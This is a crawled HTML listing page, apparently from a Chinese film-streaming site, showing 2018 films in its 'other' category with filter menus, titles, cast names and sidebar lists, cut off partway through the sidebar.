

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://a.jsjiuba.com/vodshow/38-----------2018.html
body_size: 9721
content:
<!DOCTYPE html>
<html>
<head>
    <title>好看的其他片-最新其他片-经典其他片-最新其他片推荐 - 5G影院</title>
    <meta name="keywords" content="好看的其他片,最新其他片,经典其他片,国语其他片电影" />
    <meta name="description" content="2023最新其他片，好看的其他片大全和排行榜推荐，免费其他片在线观看和视频在线播放是由本网站整理和收录，欢迎其他片爱好者来到这里在线观看其他片" /> 
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
 <link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/template/default4/static/css/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default4/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default4/static/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default4/static/js/stui_block.js "></script>
<script>var maccms={"path":"","mid":"1","url":"www.jsjiuba.com","wapurl":"www.jsjiuba.com","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="/template/default4/static/js/html5.min.js"></script>
<script src="/template/default4/static/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header__top clearfix">
	<style>
		@media (min-width: 1024px)
		{
			.stui-header__logo
			{
				text-align: left;
				margin: 25px 0 20px 25px;
			}
		}
	</style>

	<div class="stui-header__bar clearfix">
		<div class="container">
	        <div class="row">
				<div class="stui-header__logo" >
					<a class="logo1" href="/" style="font-size: 30px;line-height: 36px;height: 40px;">5G影院</a>										  
				</div>				
				<div class="stui-header__search">
					<script type="text/javascript" src="/template/default4/static/js/jquery.autocomplete.js"></script>
					 <form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" autocomplete="off">
						<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
						<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
					</form>
				</div>
				<ul class="stui-header__user">
					<li class="hidden-xs">
						<a href="/gbook.html"><i class="icon iconfont icon-comments"></i> 求片留言</a>
					</li>
										<li>
						<a href="javascript:;"><i class="icon iconfont icon-clock"></i>  <span class="hidden-xs">播放记录</span></a>
						<div class="dropdown history">					
							<h5 class="margin-0 text-muted">
								<a class="historyclean text-muted pull-right" href="">清空</a>
								播放记录
							</h5>
							<ul class="clearfix" id="stui_history"></ul>
						</div>
					</li>
							
				</ul>
			</div>
		</div>
	</div>
	<div class="stui-header__menu clearfix">
		<div class="container">
	        <div class="row">
				<span class="more hidden-xs">今日更新“99”部影片</span>	  			  	
				<ul class="type-slide clearfix">	  		
					<li class="active"><a href="/">首页</a></li>
								      									  <li ><a href="/channel/1.html">电影</a></li>
									  									  <li ><a href="/channel/2.html">连续剧</a></li>
									  									  <li ><a href="/channel/3.html">综艺</a></li>
									  									  <li ><a href="/channel/4.html">动漫</a></li>
									  									  <li ><a href="/channel/39.html">短剧</a></li>
									  
				</ul>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
		if(!stui.browser.useragent.mobile){
			$(".MacPlayer").toggle();
		}
	});
</script>

    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-8 col-xs-1 padding-0">
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">					
						<!-- 筛选 -->		
						<div class="stui-pannel_hd">
														<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">按类型</span>
								</li>
										                       
														                        	<li><a href="/vodshow/1-----------.html">全部</a></li>
		                        			                        	<li><a href="/vodshow/6-----------.html" class="text-muted">动作片</a></li>
		                        			                        	<li><a href="/vodshow/7-----------.html" class="text-muted">喜剧片</a></li>
		                        			                        	<li><a href="/vodshow/8-----------.html" class="text-muted">爱情片</a></li>
		                        			                        	<li><a href="/vodshow/9-----------.html" class="text-muted">科幻片</a></li>
		                        			                        	<li><a href="/vodshow/10-----------.html" class="text-muted">恐怖片</a></li>
		                        			                        	<li><a href="/vodshow/11-----------.html" class="text-muted">剧情片</a></li>
		                        			                        	<li><a href="/vodshow/12-----------.html" class="text-muted">战争片</a></li>
		                        			                        	<li><a href="/vodshow/32-----------.html" class="text-muted">动画片</a></li>
		                        			                        	<li><a href="/vodshow/33-----------.html" class="text-muted">纪录片</a></li>
		                        			                        	<li><a href="/vodshow/34-----------.html" class="text-muted">犯罪片</a></li>
		                        			                        	<li class="active" ><a href="/vodshow/38-----------.html" class="text-muted">其他片</a></li>
		                        		
		                        								</ul>
				
							<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">按地区</span>
								</li>
														<li  class="active" ><a href="/vodshow/38-----------2018.html">全部</a></li>
				                				                    <li ><a href="/vodshow/38-%E5%A4%A7%E9%99%86----------2018.html">大陆</a></li>
				                    				                    <li ><a href="/vodshow/38-%E9%A6%99%E6%B8%AF----------2018.html">香港</a></li>
				                    				                    <li ><a href="/vodshow/38-%E5%8F%B0%E6%B9%BE----------2018.html">台湾</a></li>
				                    				                    <li ><a href="/vodshow/38-%E7%BE%8E%E5%9B%BD----------2018.html">美国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E6%B3%95%E5%9B%BD----------2018.html">法国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E8%8B%B1%E5%9B%BD----------2018.html">英国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E6%97%A5%E6%9C%AC----------2018.html">日本</a></li>
				                    				                    <li ><a href="/vodshow/38-%E9%9F%A9%E5%9B%BD----------2018.html">韩国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E5%BE%B7%E5%9B%BD----------2018.html">德国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E6%B3%B0%E5%9B%BD----------2018.html">泰国</a></li>
				                    				                    <li ><a href="/vodshow/38-%E5%8D%B0%E5%BA%A6----------2018.html">印度</a></li>
				                    				                    <li ><a href="/vodshow/38-%E6%84%8F%E5%A4%A7%E5%88%A9----------2018.html">意大利</a></li>
				                    				                    <li ><a href="/vodshow/38-%E8%A5%BF%E7%8F%AD%E7%89%99----------2018.html">西班牙</a></li>
				                    				                    <li ><a href="/vodshow/38-%E5%8A%A0%E6%8B%BF%E5%A4%A7----------2018.html">加拿大</a></li>
				                    				                    <li ><a href="/vodshow/38-%E5%85%B6%E4%BB%96----------2018.html">其他</a></li>
				                    							        							</ul>
							<ul class="stui-screen__list type-slide clearfix">
								<li>
									<span class="text-muted">按年份</span>
								</li>
									<li ><a href="/vodshow/38-----------.html">全部</a></li>
				                				                    <li ><a href="/vodshow/38-----------2023.html">2023</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2022.html">2022</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2021.html">2021</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2020.html">2020</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2019.html">2019</a></li>
				                    				                    <li  class="active" ><a href="/vodshow/38-----------2018.html">2018</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2017.html">2017</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2016.html">2016</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2015.html">2015</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2014.html">2014</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2013.html">2013</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2012.html">2012</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2011.html">2011</a></li>
				                    				                    <li ><a href="/vodshow/38-----------2010.html">2010</a></li>
				                    	
							</ul>	
						</div>
						<!-- end 筛选 -->		
						
						<div class="stui-pannel_bd">
							<ul class="stui-vodlist clearfix">
																		<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/20208.html" title="天机密令" data-original="/cover/94/4f/944ffbf74487ece14a7a66589d5f2777.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/20208.html" title="天机密令">天机密令</a></h4>
		<p class="text text-overflow text-muted hidden-xs">未知</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/118370.html" title="我会找到你" data-original="/cover/67/78/6778871d2ef796297cd8f24ca4dc184e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/118370.html" title="我会找到你">我会找到你</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Michał Żurawski,</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/118363.html" title="晒伤" data-original="https://www.taopianimage1.com:43333/4d8c8bd01c92v.jpeg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/118363.html" title="晒伤">晒伤</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Carlos Martin,He</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/118357.html" title="格蕾丝" data-original="/cover/32/29/32292aaf8c7c7fcb2aec301161f792ed.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/118357.html" title="格蕾丝">格蕾丝</a></h4>
		<p class="text text-overflow text-muted hidden-xs">黛比·瑞恩,马修·里沃德,泰特·</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/138555.html" title="真犯" data-original="https://www.taopianimage1.com:43333/f235efeffe42v.jpeg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/138555.html" title="真犯">真犯</a></h4>
		<p class="text text-overflow text-muted hidden-xs">柳善,宋清晨,张赫镇,吴珉锡,郑</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/172133.html" title="温彻斯特" data-original="/cover/ea/22/ea22d20aed2d1360c2819881a1a91d5d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/172133.html" title="温彻斯特">温彻斯特</a></h4>
		<p class="text text-overflow text-muted hidden-xs">海伦·米伦,莎拉·斯努克,杰森·</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/172009.html" title="爱上谎言的女人" data-original="/cover/30/95/3095683f42126050f9807d01157cfd96.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/172009.html" title="爱上谎言的女人">爱上谎言的女人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">长泽雅美,高桥一生,内藤大湖,川</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/172008.html" title="去年冬天与你分手" data-original="/cover/8e/2e/8e2ead5641be3e137ea7b93c4fa53ab9.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/172008.html" title="去年冬天与你分手">去年冬天与你分手</a></h4>
		<p class="text text-overflow text-muted hidden-xs">岩田刚典,山本美月,斋藤工,浅见</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/172006.html" title="销尸的夜晚" data-original="/cover/39/c4/39c4ee395c25d79edff20f78369a02d2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/172006.html" title="销尸的夜晚">销尸的夜晚</a></h4>
		<p class="text text-overflow text-muted hidden-xs">金相庆,金康宇,金喜爱,韩智安,</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/171442.html" title="调音师2018" data-original="/cover/df/6c/df6c2d08654f660727d821bb046458bc.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/171442.html" title="调音师2018">调音师2018</a></h4>
		<p class="text text-overflow text-muted hidden-xs">阿尤斯曼·库拉纳,塔布,拉迪卡·</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/170984.html" title="幻想游戏" data-original="/cover/46/7a/467a4b843c091827274c6e547cfa1e05.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/170984.html" title="幻想游戏">幻想游戏</a></h4>
		<p class="text text-overflow text-muted hidden-xs">久本雅美,板野友美,田中幸太朗,</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/145261.html" title="猖獗 2018" data-original="https://www.taopianimage1.com:43333/c6969352ba44v.jpeg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/145261.html" title="猖獗 2018">猖獗 2018</a></h4>
		<p class="text text-overflow text-muted hidden-xs">玄彬,赵祐镇,张东健</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/143401.html" title="大地震2018" data-original="/cover/79/68/7968fe02917c80448992d8c9f03b90f2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/143401.html" title="大地震2018">大地震2018</a></h4>
		<p class="text text-overflow text-muted hidden-xs">克里斯托弗·约纳尔,安妮·达尔·</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123713.html" title="修罗天魔～骷髅城的七人 Season极" data-original="/cover/06/e1/06e19e282877715afcfa1d2e28c374e3.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123713.html" title="修罗天魔～骷髅城的七人 Season极">修罗天魔～骷髅城的七人 Season极</a></h4>
		<p class="text text-overflow text-muted hidden-xs">天海祐希,古田新太,龙星凉,清水</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123586.html" title="公众形象是腐烂的" data-original="https://www.taopianimage1.com:43333/7dff2105578fv.jpeg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123586.html" title="公众形象是腐烂的">公众形象是腐烂的</a></h4>
		<p class="text text-overflow text-muted hidden-xs">约翰·莱顿</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123574.html" title="The Image You Missed" data-original="https://www.taopianimage1.com:43333/b67b74293afcv.jpeg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123574.html" title="The Image You Missed">The Image You Missed</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Arthur MacCaig</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123566.html" title="我痴呆了，请多关照！" data-original="/cover/76/76/7676991e3ef42a785092986b6fc2b808.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123566.html" title="我痴呆了，请多关照！">我痴呆了，请多关照！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">信友直子</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123557.html" title="生活在未来的过去" data-original="/cover/ca/33/ca3341652ae2486d674b009678844c24.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123557.html" title="生活在未来的过去">生活在未来的过去</a></h4>
		<p class="text text-overflow text-muted hidden-xs">杰夫·布里吉斯,Ugo Bard</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123555.html" title="与我为邻" data-original="https://www.taopianimage1.com:43333/6178b70fe8bav.webp">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123555.html" title="与我为邻">与我为邻</a></h4>
		<p class="text text-overflow text-muted hidden-xs">罗德姆·克林顿,阿尔·戈尔</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/123512.html" title="大象女王" data-original="/cover/f4/a0/f4a0451f6000f919d34809840a8a6997.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">高清HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/123512.html" title="大象女王">大象女王</a></h4>
		<p class="text text-overflow text-muted hidden-xs">切瓦特·埃加福</p>
	</div>												
</div>													
						</li>														
															</ul>	
						</div>
						
					</div>				
				</div>
				<ul class="stui-page text-center clearfix">
<ul class="stui-page text-center clearfix">
	<li><a href="/vodshow/38--------1---2018.html">首页</a></li>
	<li><a href="/vodshow/38--------1---2018.html">上一页</a></li>							
		<li class="hidden-xs active"><a href="/vodshow/38--------1---2018.html">1</a></li>
		<li class="hidden-xs "><a href="/vodshow/38--------2---2018.html">2</a></li>
		<li class="hidden-xs "><a href="/vodshow/38--------3---2018.html">3</a></li>
		<li class="hidden-xs "><a href="/vodshow/38--------4---2018.html">4</a></li>
		<li class="hidden-xs "><a href="/vodshow/38--------5---2018.html">5</a></li>
		<li class="active visible-xs"><span class="num">1/17</span></li>
	<li><a href="/vodshow/38--------2---2018.html">下一页</a></li>
	<li><a href="/vodshow/38--------17---2018.html">尾页</a></li>							
</ul>
						
</ul>
<!-- 翻页-->	
			</div>				
			<div class="col-lg-wide-2 col-xs-1 stui-pannel-side visible-lg">
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="col-pd clearfix">												
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<h3 class="title">
					本周热门
				</h3>													
			</div>																		
		</div>
		<div class="stui-pannel_bd">																			
			<ul class="stui-vodlist__media active col-pd clearfix">
																					<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/19347.html" title="画心之白蛇后传" style="width: 33.5px; background-image: url(/cover/38/45/384579e3348ad0be1bccf1291aa132fd.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/19347.html">画心之白蛇后传</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/15504.html" title="限制来电" style="width: 33.5px; background-image: url(/cover/f2/a6/f2a6a679ee4baf629325524ddbfcb394.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/15504.html">限制来电</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/23574.html" title="三更冤" style="width: 33.5px; background-image: url(/cover/8b/52/8b52fe27a4c118c3766ed85f01a0a5a2.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/23574.html">三更冤</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/14001.html" title="黑天使1946" style="width: 33.5px; background-image: url(/cover/57/b7/57b718c8d4dd4c0c356bd5f1f3a67acf.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/14001.html">黑天使1946</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">6.6</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/6907.html" title="暗游记之不良厨娘" style="width: 33.5px; background-image: url(/cover/49/12/49129c80a12820a632ccbc4a5bfc62e3.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/6907.html">暗游记之不良厨娘</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">1.6</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/5061.html" title="迷宫中的人" style="width: 33.5px; background-image: url(/cover/48/7e/487e6ae012938611e3a344f1ca7526a7.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/5061.html">迷宫中的人</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.3</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/20941.html" title="未知嫌疑人" style="width: 33.5px; background-image: url(/cover/78/b3/78b3d3d5f7f2ed24b97d682c7822127a.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/20941.html">未知嫌疑人</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">5.9</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/7209.html" title="接住子弹" style="width: 33.5px; background-image: url(/cover/06/de/06de9a647b2e1406b25bec806110cd9f.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/7209.html">接住子弹</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">4.2</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/4827.html" title="画皮青衣" style="width: 33.5px; background-image: url(/cover/d9/9b/d99bf0df7b6cb55d9c67486f397495fc.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/4827.html">画皮青衣</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">3.8</span>																
		</div>
	</div>																										
</li>	
	
	
							</ul>										
		</div>	
	</div>	
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="col-pd clearfix">																
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<h3 class="title">
					最新更新
				</h3>													
			</div>																		
		</div>
		<div class="stui-pannel_bd">																			
			<ul class="stui-vodlist__media active col-pd clearfix">
																				<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/222142.html" title="寻凶" style="width: 33.5px; background-image: url(/cover/1d/ea/1deaf55c552fc06a73410f3bed1593bb.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/222142.html">寻凶</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/221773.html" title="天堂岛疑云：2024圣诞特别篇" style="width: 33.5px; background-image: url(/cover/61/09/61099d4469515aa88ba161a129610489.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/221773.html">天堂岛疑云：2024圣诞特别篇</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
